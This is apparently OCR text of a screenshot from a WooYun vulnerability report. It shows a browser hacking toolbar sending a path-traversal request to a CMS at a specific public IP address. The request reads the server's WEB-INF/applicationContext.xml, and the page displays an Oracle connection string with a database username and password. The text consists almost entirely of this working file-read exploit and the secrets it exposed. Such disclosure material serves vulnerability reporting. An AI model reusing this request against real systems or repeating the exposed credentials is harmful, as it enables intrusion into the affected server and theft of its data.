 221.6.35.202/cms032_detail.action?path=/usr/local/jboss-4.2.3.GA/server/default/deploy/ebip.war/W
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://221.6.35.202/cms032_detail.action?path=/usr/local/jboss-4.2.3.GA/server/default/deploy/ebip.war/WEB-INF/&type=false
Split URL
Execute
Enable Post data Enable Referrer
模板明细
文件名: applicationContext.xml 明细<< 保存 删除模板
该模板未被系统保存,建议重新保存后再进行编辑.
模板名称: 是否启用: Y
模板编码: 模板类型: 组件模板
适用类型: 记录集组件 模板数据: 新闻
模板描述:
<!-- ###系统数据源配置项 -->
<bean id="dataSource" name="dataSource"
class="org.logicalcobwebs.proxool.ProxoolDataSource">
<property name="driver" value="oracle.jdbc.OracleDriver" />
<property name="driverUrl" value="jdbc:oracle:thin:@tts.oracle.com:1521:xe" />
<property name="user" value="prod" />
<property name="password" value="prod" />
<property name="maximumConnectionCount" value="100" />
<property name="minimumConnectionCount" value="10" />
<property name="simultaneousBuildThrottle" value="50"></property>
<property name="prototypeCount" value="20" />
<property name="maximumActiveTime" value="60000" />
</bean>
<bean id="sessionFactory"
class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
<property name="dataSource">
www.wooyun.org